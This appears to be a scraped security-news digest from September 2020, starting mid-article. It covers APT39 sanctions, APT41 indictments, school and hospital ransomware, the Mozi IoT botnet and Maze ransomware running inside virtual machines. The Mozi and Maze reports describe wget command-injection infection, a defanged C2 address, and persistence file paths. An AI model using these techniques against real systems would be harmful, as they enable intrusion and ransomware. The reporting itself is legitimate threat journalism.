Prominent pro-democracy leaders Joshua Wong and Agnes Chow, co-founders of the disbanded Demosisto party, are on the site under a subsection named "Hong Kong independence rioter", while media mogul Jimmy Lai is also listed.
Also among the 14 alleged national security law offenders to have been doxxed are well-known activists Tony Chung, Nathan Law and Ray Wong.
Chung in July became the first political figure to be arrested under the law over allegations he had promoted Hong Kong independence through Studentlocalism, a group he co-founded in 2016.
Law, former chairman of Demosisto, fled to Britain after the national security law was passed.
Later that month, Chinese state media reported Law and Wong were among six people wanted by the Hong Kong Police on charges of "inciting session and colluding with foreign and external forces".
Ray Wong, who was granted political refugee status in Germany in May 2018, told AFP he suspects he has been targeted as part of a harassment campaign by Hong Kong and mainland Chinese authorities.
"I am not surprised at all," he said. "The Hong Kong government said they would try to arrest me by any means."
Online archives suggest HK Leaks migrated to its latest Pakistani domain address in November 2019.
The site moved its domain multiple times last year, apparently in an attempt to avoid detection, analysis by AFP has found.
To date, however, no one has been charged over the doxxing campaign.
U.S. Treasury Sanctions Hacking Group Backed by Iranian Intelligence
18.9.20 BigBrothers Thehackernews
The U.S. government on Thursday imposed sweeping sanctions against an Iranian threat actor backed by the country's Ministry of Intelligence and Security (MOIS) for carrying out malware campaigns targeting Iranian dissidents, journalists, and international companies in the telecom and travel sectors.
According to the U.S. Treasury and the Federal Bureau of Investigation (FBI), the sanctions target Rana Intelligence Computing Company (or Rana), which the agencies said operated as a front for the threat group APT39 (aka Chafer or Remix Kitten), Iranian cyber espionage hacking collective active since 2014 known for its attacks on companies in the U.S. and the Middle East with an aim to pilfer personal information and advance Iran's national security objectives.
To that effect, 45 individuals who served in various capacities while employed at the front company, including as managers, programmers, and hacking experts, have been implicated in the sanctions, which also prohibit U.S. companies from doing business with Rana and its employees.
"Masked behind its front company, Rana Intelligence Computing Company (Rana), the Government of Iran's Ministry of Intelligence and Security (MOIS) has employed a years-long malware campaign that targeted and monitored Iranian citizens, dissidents, and journalists, the government networks of Iran's neighboring countries, and foreign organizations in the travel, academic, and telecommunications sectors," the FBI said.
Rana is also believed to have targeted Iranian private sector companies and academic institutions, including Persian language and cultural centers inside and outside the country.
APT39's Long History of Espionage Activities
Earlier this May, Bitdefender uncovered two cyberattacks directed against critical infrastructures in Kuwait and Saudi Arabia, compromising its victims via spear-phishing emails containing malicious attachments and using various intrusion tools to gain an initial foothold and collect sensitive data from infected systems.
APT39 has a history of hacking into targets spanning over 30 countries in the Middle East, North Africa, and Central Asia, and at least 15 U.S. companies in the travel sector have been compromised by Rana's malware, using the unauthorized access to track the movements of individuals whom MOIS considered a threat.
Aside from formally connecting the activities of APT39 to Rana, the FBI detailed eight separate and distinct sets of previously undisclosed malware used by the group to conduct their computer intrusion and reconnaissance activities, which comprises of:
Microsoft Office documents laced with Visual Basic Script (VBS) malware sent via social engineering techniques
Malicious AutoIt malware scripts embedded in Microsoft Office documents or malicious links
Two different versions of BITS malware to aggregate and exfiltrate victim data to an actor-controlled infrastructure
A screenshot and keylogger utility that masqueraded as legitimate Mozilla Firefox browser
A Python-based downloader to fetch additional malicious files to the victim machine from a command-and-control (C2) server
An Android implant ("optimizer.apk") with information-stealing and remote access capabilities
"Depot.dat" malware for collecting screenshots and capturing keystrokes and transmitting the information to a remote server under their control
A Series of Charges Against Iranian Hackers
The sanctions against APT39 is the latest in a string of actions undertaken by the U.S. government over the last few days against Iran, which also encompasses charges against three hackers for engaging in a coordinated campaign of identity theft and hacking on behalf of Iran's Islamic Revolutionary Guard Corps (IRGC) to steal critical information related to U.S. aerospace and satellite technology companies.
Last but not least, the Cybersecurity Security and Infrastructure Security Agency (CISA) warned of an Iran-based malicious cyber actor targeting several U.S. federal agencies by exploiting unpatched VPN vulnerabilities to amass sensitive data and even sell access to the compromised network infrastructure in an online hacker forum.

"This week's unsealing of indictments and other disruptive actions serves as another reminder of the breadth and depth of Iranian malicious cyber activities targeting not only the United States, but countries all over the world," John C. Demers, Assistant Attorney General for National Security, said in a statement.
"Whether directing such hacking activities, or by offering a safe haven for Iranian criminal hackers, Iran is complicit in the targeting of innocent victims worldwide and is deepening its status as a rogue state."
California Elementary Kids Kicked Off Online Learning by Ransomware
18.9.20 Ransomware Threatpost
The attack on the Newhall District in Valencia is part of a wave of ransomware attacks on the education sector, which shows no sign of dissipating.
As students head back to the classroom, the spate of ransomware attacks against schools is continuing. The latest is a strike against a California school district that closed down remote learning for 6,000 elementary school students, according to city officials.
The cyberattack, against the Newhall School District in Valencia, affected all distance learning across 10 different grade schools, Newhall Superintendent Jeff Pelzel told the Los Angeles Times. He said the cybercriminals struck overnight Sunday into Monday morning, and that he noticed something awry after getting consistent error messages when trying to access Outlook and email. Shortly after, it became apparent that the district had been victimized by malware.
Interestingly, there has been no extortion demand yet, Pelzel told the outlet. But meanwhile, Newhall’s servers have been shut down while a forensic investigation plays out, and the kids are back to using pencil and paper to work on take-home assignments.
The news comes as officials issue warnings on increased ransomware attacks in the education sector, largely tied to remote learning and the increased use of technology for instruction – which widens the attack surface. The U.K.’s National Cyber Security Centre (NCSC) for instance flagged an uptick of attacks against grammar schools, colleges and universities in that country, warning that vulnerable remote desktop protocol (RDP), unpatched software and hardware being used by remote learners, and successful phishing emails are all common attack vectors.
Here in the U.S., ransomware has unfortunately become part of the curriculum for some institutions. Over the summer, as they were preparing to welcome students back, four different universities fell victim to the NetWalker ransomware gang, according to tallies from Avira: The University of Utah (which paid almost half a million dollars); Columbia College in Chicago (ransom status unknown); Michigan State University (no ransom paid); and the University of California San Francisco (which paid $1.14 million).
Ransomware operators are targeting colleges and universities because of the sheer value of the information they hold, according to Avira.
“Universities have vast databases on thousands of students and faculty, which can include items of great interest to cybercriminals,” according to a Thursday blog. “This includes personal information like names, birth dates, telephone numbers and email addresses, as well as financial records. But some of the data stored in university databases can be of even more value. Cutting-edge research takes place at universities, and the theft, manipulation or destruction of this data can be enough motivation for hackers.”
Meanwhile, on the K-12 front, the attack on Newhall is hardly unique: Last week, attacks in Hartford, Conn., Fairfax County Va. and Clark County, Nev. (home of Las Vegas) forced public schools to postpone the first day of school. In August, a cyberattack on the Rialto Unified School District in San Bernardino County forced online class suspension. And earlier in July on the Athens school district in Texas led to schools being delayed by a week (and the district paying attackers a $50,000 ransom in exchange for a decryption key).
Security firm Check Point said in a report this week that the U.S. is responsible for the highest increase in education-related attacks globally, including ransomware, DDoS and other campaigns. Between July and August 2020, the average number of weekly attacks per education organization in the U.S. increased by 30 percent, from 468 cyberattacks to 608, when compared to the previous two months. For comparison, cyberattacks against all other sectors increased by only 6.5 percent.
The trend will likely continue as long as distance learning remains the new normal, the firm warned.
“The coronavirus pandemic has been a forcing function for not only remote work, but remote learning,” said Omer Dembinsky, manager of data intelligence at Check Point, via email. “These numbers are staggering, and an ominous trend is clear: Hackers are eyeing students returning to virtual classes as easy targets. These attacks can include malicious phishing emails, “Zoombombs” and even ransomware…I strongly urge students, parents and institutions to be extra careful these next few months, as I believe the attack numbers and methods will only get worse. As remote learning stays, hackers also stay.”
Google Play Bans Stalkerware and ‘Misrepresentation’
18.9.20 Android Threatpost
The official app store is taking on spy- and surveillance-ware, along with apps that could be used to mount political-influence campaigns.
Google is taking the step of prohibiting “stalkerware” in Google Play, along with apps that could be used in political-influence campaigns.
Effective October 1, apps that would allow someone to surreptitiously track the location or online activity of another person will be removed from the internet giant’s official online store.
According to Google, stalkerware is defined as “code that transmits personal information off the device without adequate notice or consent and doesn’t display a persistent notification that this is happening.” This includes apps that can be used to monitor texts, phone calls or browsing history; or GPS trackers specifically marketed to spy or track someone without their consent.
Abusers can use such apps for the purposes of harassment, surveillance, stalking and they can even lead to domestic violence, critics say.
Google also specified that any consent-based tracking-related apps distributed on the Play Store (telemetry apps used by enterprises to keep tabs on employee activity) must comply with certain parameters. For instance, they can’t market themselves as spying or secret-surveillance solutions (such as apps that go with surveillance cameras, stealth audio recorders, dash cams, nanny cams and the like).
Apps also can’t hide or cloak tracking behavior or attempt to mislead users about such functionality, and they have to present users with a “persistent notification and unique icon that clearly identifies the app,” according to a Wednesday website notice.
The new rules also include a clause meant to close down developer loopholes: “Apps and app listings on Google Play must not provide any means to activate or access functionality that violate these terms, such as linking to a non-compliant APK hosted outside Google Play.”
There is, however, a significant exemption from these rules: Services designed for parents to track or monitor their underage children.
“Acceptable forms of these apps can be used by parents to track their children,” according to Google. “However, these apps cannot be used to track a person (a spouse, for example) without their knowledge or permission unless a persistent notification is displayed while the data is being transmitted.”
Stalkerware companies in the past have sold apps that purport to help parents track their young children – even though their capabilities could be used for other purposes. That was the case with three Retina-X apps, which last October were barred by the Federal Trade Commission (FTC): MobileSpy, PhoneSheriff and TeenShield. While these three apps were marketed for monitoring mobile devices used by children, or for monitoring employees, the FTC determined that “these apps were designed to run surreptitiously in the background and are uniquely suited to illegal and dangerous uses.”
Another example is an app called “Monitor Minor,” which researchers flagged as problematic in March. The Android version of the app gives stalkers near absolute control of targeted devices, going so far as allowing them to capture the unlock pattern or unlock code of phones; and, it gives users the ability to creep on a target’s missives swapped via Instagram, Skype and Snapchat, researchers said.
Loophole aside, Google has been addressing stalkerware since the summer, when it prohibited “the promotion of products or services that are marketed or targeted with the express purpose of tracking or monitoring another person or their activities without their authorization” as part of updated advertising policies.
Earlier this year, Kaspersky stats showed that the number of stalkerware attacks on mobile devices increased 50 percent in 2019, showing an upward and continued trend in the emerging threat.
Influence Campaign Apps
Besides stalkerware, Google also addressed what it terms “misrepresentation,” in an effort to put a crimp in influence campaigns and coordinated political activity.
Specifically, Google will prohibit apps or developer accounts that “impersonate any person or organization, or that misrepresent or conceal their ownership or primary purpose,” starting Oct. 21.
“This includes, but isn’t limited to, apps or developer accounts that misrepresent or conceal their country of origin and that direct content at users in another country,” according to its announcement, “[or those that] coordinate with other apps, sites, developers or other accounts to conceal or misrepresent developer or app identity or other material details, where app content relates to politics, social issues or matters of public concern.”
Coordinated activity (i.e. the use of ads in cooperation with other sites or accounts to create viral content and an artificial echo chamber) has been seen as a hallmark of disinformation and fake-news influence campaigns. Social media platforms have cracked down periodically on fake accounts ever since such operations were discovered to be widespread during the 2016 presidential election. Leading up to the 2020 election, researchers have flagged these kinds of campaigns as one of the biggest cyber-threats to the democratic process.
This Google Play move follows, like with stalkerware, previous changes to Google’s advertising policies.
In August, it updated its Google Ads Misrepresentation Policy to prevent coordinated activity around politics, social issues or “matters of public concern,” by requiring advertisers to provide transparency about who they are. As of Sept. 1, this means big penalties for “concealing or misrepresenting your identity or other material details about yourself,” and violations will be considered “egregious.”
“If we find violations of this policy, we will suspend your Google Ads accounts upon detection and without prior warning, and you will not be allowed to advertise with us again,” according to Google.
Mozi Botnet Accounts for Majority of IoT Traffic
18.9.20 BotNet IoT Threatpost
Mozi’s spike comes amid a huge increase in overall IoT botnet activity.
The Mozi botnet, a peer-2-peer (P2P) malware known previously for taking over Netgear, D-Link and Huawei routers, has swollen in size to account for 90 percent of observed traffic flowing to and from all internet of things (IoT) devices, according to researchers.
IBM X-Force noticed Mozi’s spike within it’s telemetry, amid a huge increase in overall IoT botnet activity. Combined IoT attack instances from October through June is 400 percent higher than the combined IoT attack instances for the previous two years.
“Attackers have been leveraging these devices for some time now, most notably via the Mirai botnet,” according to IBM. “Mozi continues to be successful largely through the use of command-injection (CMDi) attacks, which often result from the misconfiguration of IoT devices. The continued growth of IoT usage and poor configuration protocols are the likely culprits behind this jump. This increase may have been fueled further by corporate networks being accessed remotely more often due to COVID-19.”
Mozi first sauntered onto the scene in late 2019 targeting routers and DVRs, and has been analyzed a couple of times by various research teams. It’s essentially a Mirai variant, but also contains snippets from Gafgyt and IoT Reaper – it’s used for DDoS attacks, data exfiltration, spam campaigns and command- or payload-execution.
IBM observed Mozi using CMDi for initial access to a vulnerable device via a “wget” shell command, then altering permissions to allow the threat actor to interact with the affected system. Wget is a command-line utility for downloading files from the web.
“CMDi attacks are extremely popular against IoT devices for several reasons. First, IoT embedded systems commonly contain a web interface and a debugging interface left over from firmware development that can be exploited,” according to the firm’s analysis, published Wednesday. “Second, PHP modules built into IoT web interfaces can be exploited to give malicious actors remote-execution capability. And third, IoT interfaces often are left vulnerable when deployed because administrators fail to harden the interfaces by sanitizing expected remote input. This allows threat actors to input shell commands such as ‘wget.'”
Mozi’s DHT Attack Routine
In Mozi’s case, the wget command downloads and executes a file called “mozi.a” on vulnerable systems, according to IBM. Researchers said that the file executes on a microprocessor. Once the attacker gains full access to the device through the botnet, the firmware level can be changed and additional malware can be downloaded, depending on the goal of any specific attack.
Mozi constantly updates the vulnerabilities that it tries to exploit via CMDi, banking on slow patch implementation, IBM noted. This is an activity that can be easily automated, which accelerates Mozi’s growth. In IBM’s latest analysis, the sample was using exploits for Huawei, Eir, Netgear, GPON Rand D-Link routers; devices using the Realtek SDK; Sepal SPBOARDs; MVPower DVRs; and multiple CCTV vendors.
In addition, it can also brute-force Telnet credentials using a hardcoded list.
Once it cracks a device, the Mozi botnet attempts to bind local UDP port 14737, and it finds and kills processes that use ports 1536 and 5888. Its code contains hardcoded distributed hash table (DHT) public nodes, which are then used to join the botnet’s P2P network. DHT is a distributed system that provides a lookup service allowing P2P nodes to find and communicate with each other.
Click to enlarge. Source: IBM.
“The Mozi botnet uses a customized DHT protocol to develop its P2P network,” according to IBM.
In order for a new Mozi node to join the DHT network, the malware generates an ID for the newly infected device. The “ID is 20 bytes and consists of the prefix 888888 embedded in the sample or the prefix specified by the config file [hp], plus a randomly generated string.”
This node will then send an initial HTTP request to http[:]//ia[.]51[.]la to register itself, and it also sends a DHT “find_node” query to eight hardcoded DHT public nodes, which is used to find the contact information for a known Mozi node, and then connected to it, thus joining the botnet.
The Mozi botnet infrastructure appears primarily sourced in China, accounting for 84 percent of observed infrastructure, IBM said.
Rise of the P2P Machines
P2P botnets are increasingly common. Just this year, the FritzFrog botnet hopped onto the scene, actively breaching SSH servers since January. FritzFrog propagates as a worm, brute-forcing credentials at entities like governmental offices, educational institutions, medical centers, banks and telecom companies.
Since the beginning of the year, a P2P coin-mining botnet known as DDG has seen a flurry of activity, releasing 16 different updates by April. Most notably, its operators have adopted a proprietary P2P mechanism that has turned the DDG into a highly sophisticated, “seemingly unstoppable” threat, according to researchers.
And late last year, a P2P botnet named Roboto was found targeting a remote code-execution vulnerability in Linux Webmin servers.
The P2P architecture is popular with cybercriminals; it offers greater resiliency than other types of botnets because control is decentralized and spread among all nodes. As such, there’s no single point-of-failure and no command-and-control server (C2).
As for Mozi, IBM warned that the IoT landscape will continue to be a rich hunting ground for botherders.
“As newer botnet groups, such as Mozi, ramp up operations and overall IoT activity surges, organizations using IoT devices need to be cognizant of the evolving threat,” the firm concluded. “IBM is increasingly seeing enterprise IoT devices under fire from attackers. Command injection remains the primary infection vector of choice for threat actors, reiterating how important it is to change default device settings and use effective penetration testing to find and fix gaps in the armor.”
Threatpost has reached out for more information on Mozi’s share of IoT traffic.
APT41 Operatives Indicted as Sophisticated Hacking Activity Continues
18.9.20 APT Threatpost
Five alleged members of the China-linked advanced threat group and two associates have been indicted by a Federal grand jury, on dozens of charges.
UPDATE
Five alleged members of the APT41 threat group have been indicted by a federal grand jury, in two separate actions that were unsealed this week.
Meanwhile, the Department of Treasury also imposed sanctions on individuals and organizations associated with Iran-linked APT39.
APT41 (a.k.a. Barium, Winnti, Wicked Panda or Wicked Spider) is known for nation-state-backed cyber-espionage activity as well as financial cybercrime. The Department of Justice alleges that the group “facilitated the theft of source code, software code-signing certificates, customer-account data and valuable business information,” which in turn “facilitated other criminal schemes, including ransomware and cryptojacking.”
The five suspected perpetrators, all of whom are residents and nationals of the People’s Republic of China (PRC), are charged with hacking more than 100 victim companies in the United States and abroad, including software-development companies, computer-hardware manufacturers, telecom providers, social-media companies, video-game companies, nonprofit organizations, universities, think tanks and foreign governments, as well as pro-democracy politicians and activists in Hong Kong.
According to John Hultquist, senior director of analysis at Mandiant Threat Intelligence, APT41 has been the most prolific Chinese threat actor tracked by the firm in the last year.
“This is a unique actor, who carries out global cyber-espionage while simultaneously pursuing a criminal venture,” he said via email. “Their activity traces back to 2012, when individual members of APT41 conducted primarily financially motivated operations focused on the video-game industry, before expanding into traditional espionage, most likely directed by the state. APT41’s ability to successfully blend their criminal and espionage operations is remarkable.”
Lately, APT41 has been involved in several high-profile supply chain incidents according to Mandiant, which often blended its criminal interest in video games with the espionage activity.
“For instance, they compromised video-game distributors to proliferate malware, which could then be used for follow-up operations,” he said. “They have also been connected to well-known incidents involving Netsarang and ASUS updates.”
In terms of targeted sectors, APT41 has been focused on telecom, travel and hospitality – likely because it has been looking to “identify, monitor and track individuals of interest, operations which could have serious, even physical consequences for some victims,” he added. “They have also participated in efforts to monitor Hong Kong during recent democracy protests.”
Intellectual property theft is on the menu too, Hultquist said, when it comes to medical institutions and medical technology, likely related to the COVID-19 pandemic.
“The scope and sophistication of the crimes in these unsealed indictments is unprecedented. The alleged criminal scheme used actors in China and Malaysia to illegally hack, intrude and steal information from victims worldwide,” said Michael Sherwin, acting U.S. attorney for the District of Columbia, in a DoJ statement this week. “As set forth in the charging documents, some of these criminal actors believed their association with the PRC provided them free license to hack and steal across the globe. This scheme also contained a new and troubling cybercriminal component – the targeting and utilization of gaming platforms to both defraud video game companies and launder illicit proceeds.”
Specific Charges
In terms of the specifics, an August 2019 indictment charged Zhang Haoran and Tan Dailin with 25 counts of conspiracy, wire fraud, aggravated identity theft, money laundering and violations of the Computer Fraud and Abuse Act (CFAA). The second indictment, from August of this year, charged Jiang Lizhi, Qian Chuan and Fu Qiang with nine counts of racketeering conspiracy, conspiracy to violate the CFAA, substantive violations of the CFAA, access device fraud, identity theft, aggravated identity theft and money laundering.
The second August 2020 indictment charged Wong Ong Hua and Ling Yang Ching. They were charged with 23 counts of racketeering, conspiracy, identity theft, aggravated identity theft, access device fraud, money laundering, violations of the CFAA and falsely registering domain names. The indictment alleged that Wong and Ling worked with various hackers, including Zhang and Tan, to profit from the hackers’ criminal computer intrusions at video game companies.
All of them are still at large.
The same federal grand jury also returned a third indictment charging two APT41 associates: Both are Malaysian businessmen, who are accused of targeting the video-game industry and aiding APT41 in its efforts to monetize its activities. The duo was arrested on Monday in by Malaysian authorities in Sitiawan; they are now awaiting extradition.
The charges against all of the defendants carry maximum sentences that range between two and 20 years in prison.
Infrastructure Sinkholing
In tandem with the indictments, the U.S. District Court for the District of Columbia this month also paved the way for the seizure hundreds of accounts, servers, domain names and command-and-control (C2) servers used by the defendants to conduct their computer intrusion offenses. The FBI executed a series of warrants in coordination with the private sector, including Microsoft, to deny APT41 access to its hacking infrastructure, various accounts for services that it abuses, and C2 domains.
“The Department of Justice has used every tool available to disrupt the illegal computer intrusions and cyberattacks by these Chinese citizens,” said Deputy Attorney General Jeffrey Rosen. “Regrettably, the Chinese communist party has chosen a different path of making China safe for cybercriminals so long as they attack computers outside China and steal intellectual property helpful to China.”
APT39 Sanctions
As for APT39, the Treasury Department said on Thursday that masked behind its front company, Rana Intelligence Computing Co., the government of Iran used the advanced persistent threat group to carry out a years-long malware campaign that targeted Iranian dissidents, journalists and international companies in the travel sector.
Victims of APT39’s activity have been “subjected to arrest and physical and psychological intimidation” by Iran’s Ministry of Intelligence, according to a press release.
The department named 45 individuals in addition to Rana and APT39, and prohibits U.S. citizens or businesses to interact with them for any financial or commercial purpose.
“We believe the actor, who we have tracked for over five years, is enabling Iranian surveillance,” Mandiant’s Hultquist said. “The actor has focused heavily on the telecommunications and travel industries as part of an effort to collect customer data and personal information on targets of interest. These efforts could threaten the customers of victim organizations who may then be physically endangered by the Iranian security services.”
Lessons in Defense
APT41 and APT39 are just two of many advanced threat groups that target businesses and civil society on behalf of foreign governments – something that organizations need to be aware of, researchers told Threatpost.
“As highlighted in the recent report from the Atlantic Council, the techniques alleged to have been used by the defendants (supply-chain attacks and use of publicly known exploits in commercial and open-source software),continue to be popular and powerful attack vectors for threat actors, both large and small,” Zach Jones, senior director of detection research at WhiteHat Security, told Threatpost. “This case, one of hundreds known publicly over the past two decades, highlights the continued need for increased focus on securing the software that our digital lives depend on.”
To protect themselves, organizations first and foremost should patch vulnerabilities, in both commercial and proprietary software that may have been built on open code bases, he added.
Meanwhile, Hank Schless, senior manager of security solutions at Lookout, told Threatpost the indictments indicate how malicious actors are diversifying their tactics to achieve a broader range of outcomes – something that organizations should take note of.
“In particular, breaching gaming companies to steal in-game items and currency for real-world profit rather than stealing corporate data means security teams need to be sure their efforts are well-distributed across both internal and external systems,” he said – especially as more people are working from home. “The attackers were able to gain access to internal networks and likely moved laterally across the infrastructure to identify the most profitable items.”
Unauthorized access to the infrastructure often starts with a phishing attack, he warned.
“Threat actors will target particular employees and phish their credentials in order to get access to particular parts of the infrastructure,” he said. “These days, phishing attacks primarily start outside of the traditional email channels. The primary channels are now SMS, social media platforms, third-party chat platforms, direct messages in gaming apps, and others that are primarily accessed on mobile devices.”
The onslaught of sophisticated, high-end cyber-activity is unlikely to wane, even with high-profile indictments like this one, Mandiant’s Hultquist concluded.
“Intelligence services leverage criminals such as APT41 for their own ends because they are an expedient, cost-effective and deniable capability,” he said. “APT41’s criminal operations appear to predate the work they do on behalf of the state and they may have been co-opted by a security service who would have significant leverage over them. In situations such as this, a bargain can be reached between the security service and the operators wherein the operators enjoy protection in return for offering high-end talent to the service. Furthermore, the service enjoys a measure in deniability when the operators are identified. Arguably, that is the case right now.”
Major Duesseldorf hospital infected with ransomware, patient died for consequences
18.9.20 Ransomware Securityaffairs
A major hospital in Duesseldorf was hit by a cyber attack, a woman who needed urgent admission died after she had to be hijacked to another city.
The news is shocking, German authorities revealed that a cyber attack hit a major hospital in Duesseldorf, the Duesseldorf University Clinic, and a woman who needed urgent admission died after she had to be taken to another city for treatment.
“The Duesseldorf University Clinic’s systems have been disrupted since last Thursday.” states the Associated Press.
The treatment for the women was delayed for an hour that caused the death of the patient.
The cyber attack took place last Thursday, since then the systems at the Duesseldorf University Clinic were not available. The authorities investigated the incident and discovered that the IT systems were disrupted by a cyber attack that targeted a widely used commercial add-on software.
The attack caused systems gradually crashing, it paralyzed the operations at the hospital and emergency patients were hijacked in other structures while surgical operations postponed.
The hospital confirmed that there was no concrete ransom demand and reported that there are no indications that data is irretrievably lost.
Currently the hospital is restoring its IT systems and resuming the operations. The news agency dpa reported that a report from North Rhine-Westphalia state’s justice minister revealed that the hospital was hit by a ransomware attack, which infected 30 servers at its network and an extortion note was found on one of the systems. The ransom note includes details to contact the attackers but doesn’t contain any sum.
Duesseldorf law enforcement contacted the ransomware gang and told them the hospital had been affected, endangering the life of patients. The ransomware operators then decided to withdraw the extortion attempt and provided a digital key to decrypt the data.
The justice minister’s report confirmed that the perpetrators are no longer reachable.
“Prosecutors launched an investigation against the unknown perpetrators on suspicion of negligent manslaughter because a patient in a life-threatening condition who was supposed to be taken to the hospital last Friday night was sent instead to a hospital in Wuppertal, a roughly 32-kilometer (20-mile) drive.” concludes the AP agency.
Maze ransomware uses Ragnar Locker virtual machine technique
18.9.20 Ransomware Securityaffairs
The Maze ransomware operators now use a virtual machine to encrypt a computer, a tactic previously adopted by the Ragnar Locker malware.
The Maze ransomware operators have adopted a new tactic to evade detection, their malware now encrypts a computer from within a virtual machine. This technique was first adopted by Ragnar Locker gang in May, at the time the Ragnar Locker was deploying Windows XP virtual machines to encrypt victim’s files while bypassing security measures.
The malware leverages a VirtualBox feature that allows the host operating system to share folders and drives as a network share inside a virtual machine. The virtual machine mounts the shared path as a network drive from the \\VBOXSVR virtual computer to access their content.
The virtual machine then runs the ransomware in the virtual machine to encrypt the share’s files.
As the security software running on the victim’s host will not detect the ransomware executable or activity on the virtual machine, it will happily keep running without detecting that the victim’s files are now being encrypted.
Now Maze ransomware operators are using the same technique, according to researchers from Sophos that blocked some of their attacks.
“While conducting an investigation into an attack in July in which the attackers repeatedly attempted to infect computers with Maze ransomware, analysts with Sophos’ Managed Threat Response (MTR) discovered that the attackers had adopted a technique pioneered by the threat actors behind Ragnar Locker earlier this year, in which the ransomware payload was distributed inside of a virtual machine (VM).” reads the analysis published by Sophos.
In the two attempts blocked by the Sophos end-point, the Maze operators attempted to launch various ransomware executables using scheduled tasks named ‘Windows Update Security,’ or ‘Windows Update Security Patches,’ or ‘Google Chrome Security Update.’
In the third attack blocked by Sophos, Maze ransomware operators deployed an MSI file that installed the VirtualBox VM software on the server along with a customized Windows 7 virtual machine.
Upon executing the virtual machine, a batch file named startup_vrun.bat batch file would be executed that drops the Maze executables in the machine.
The startup_vrun.bat file is located at c:\users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Startup to achieve persistence.
“The root of that virtual disk contained three files associated with the Maze ransomware: preload.bat, vrun.exe, and a file just named payload (with no file extension), which is the actual Maze DLL payload.” continues the analysis.
“The script copies the same three files found on the root of the VM disk (the vrun.exe and payload DLL binaries, and the preload.bat batch script) to other disks, then issues a command to shut down the computer immediately. When someone powers the computer on again, the script executes vrun.exe.”

The machine is then shut down, after restarting it the vrun.exe will be launched to encrypt the host’s files.
Experts pointed out that the size of the disk used in this attack is greater than the one observed in the previous Ragnar Locker’s attacks.
The Ragnar Locker attack used a VM containing a Windows XP image that was only 404 MB in size. As Maze used Windows 7 image, the size of the file employed was of 2.6 GB.
“The Maze threat actors have proven to be adept at adopting the techniques demonstrated to be successful by other ransomware gangs, including the use of extortion as a means to extract payment from victims.” concludes the report. “As endpoint protection products improve their abilities to defend against ransomware, attackers are forced to expend greater effort to make an end-run around those protections.”
U.S. Charges Three Iranian Hackers for Attacks on Satellite Companies
18.9.20 BigBrothers Securityweek
The U.S. Department of Justice on Thursday announced charges against three Iranian nationals believed to have stolen information related to the United States’ aerospace and satellite technologies.
One of the suspects is Said Pourkarim Arabi, 34, who is said to be a member of the Islamic Revolutionary Guard Corps (IRGC), which the U.S. has designated as a terrorist organization. The other two are Mohammad Bayati, 34, and Mohammad Reza Espargham, whose age is unknown.
According to the DoJ, the men conducted cyber campaigns between at least July 2015 and February 2019, and at one point they possessed a list of over 1,800 targeted online accounts associated with satellite and aerospace companies, as well as government organizations in the U.S., Australia, U.K., Israel, and Singapore.
Authorities say the hackers used social engineering to trick people working in the aerospace and satellite sectors to hand over information that they could later use to create fake email accounts and domains. They used these resources to send out phishing emails designed to deliver a piece of malware to other individuals they targeted. The malware, often a RAT, gave them access to the victim’s computer and network.

“The defendants then used additional hacking tools to maintain unauthorized access, escalate their privileges, and steal data sought by the IRGC. Using these methods, the defendants successfully compromised multiple victim networks, resulting in the theft of sensitive commercial information, intellectual property, and personal data from victim companies, including a satellite-tracking company and a satellite voice and data communication company,” the DoJ said in a press release.
The Iranians face various charges, including conspiracy to commit computer intrusions, obtaining information by unauthorized access to protected computers, intentional damage to protected computers, aggravated identity theft, and conspiracy to commit wire fraud.
Warrants have been issued for their arrest and they could spend many years behind bars if they are ever convicted in the United States.
This is the third round of charges announced by U.S. authorities this week against alleged Iranian hackers. The DoJ previously announced charges against two hacktivists who defaced websites in response to the killing of Qasem Soleimani, and later against two state-sponsored hackers who are said to have targeted a wide range of industries since at least 2013.
The United States this week also charged two Russian cybercriminals allegedly involved in a $17 million cryptocurrency fraud scheme, and five alleged members of the China-linked threat group known as APT41.
iOS 14 and iPadOS 14 Patch Vulnerabilities, Introduce New Privacy Features
18.9.20 Apple Securityweek
Apple has patched nearly a dozen vulnerabilities and it has introduced new privacy features with the release of iOS 14 and iPadOS 14 this week.
Each of the addressed security flaws impacts a different component of the operating system, namely AppleAVD, Assets, Icons, IDE Device Support, IOSurfaceAccelerator, Keyboard, Model I/O, Phone, Sandbox, Siri, and WebKit.
The issues could result in applications causing a system crash or writing kernel memory, identifying other installed applications, leaking user information, or accessing restricted files; may allow attackers to download malicious content, execute arbitrary code, or view notification contents from the lockscreen; may lead to arbitrary code execution or a cross-site scripting attack; may allow a user to read kernel memory; or could result in the screen lock not engaging after the specified time period.
The iOS 14.0 and iPadOS 14.0 software updates are rolling out to iPhone 6s and later, iPod touch 7th generation, iPad Air 2 and later, and iPad mini 4 and later.
In addition to security patches, the updates deliver various other improvements as well, including new security and privacy features, such as notifications when the camera or microphone are recording, or when data is copied and pasted.
Starting with the new platform iteration, users can deny applications’ access to precise location, and are also informed on applications requesting local network access. Furthermore, they can leverage a new feature that provides a random "private" MAC address when attempting to connect to a Wi-Fi network.
This week, Apple also announced the availability of security patches in watchOS 7.0 (to resolve four vulnerabilities in Keyboard, Phone, Sandbox, and WebKit) and in tvOS 14.0 (which addresses four bugs in Assets, Keyboard, Sandbox, and WebKit).
Safari 14.0 was released this week with fixes for four WebKit bugs that could lead to arbitrary code execution or cross-site scripting attacks, and is available for download for macOS Catalina and macOS Mojave.
Additionally, Apple announced the release of Xcode 12.0, which patches a bug in IDE Device Support that could allow “an attacker in a privileged network position […] to execute arbitrary code on a paired device during a debug session over the network.”
SunCrypt ransomware operators leak data of University Hospital New Jersey
17.9.20 Ransomware Securityaffairs
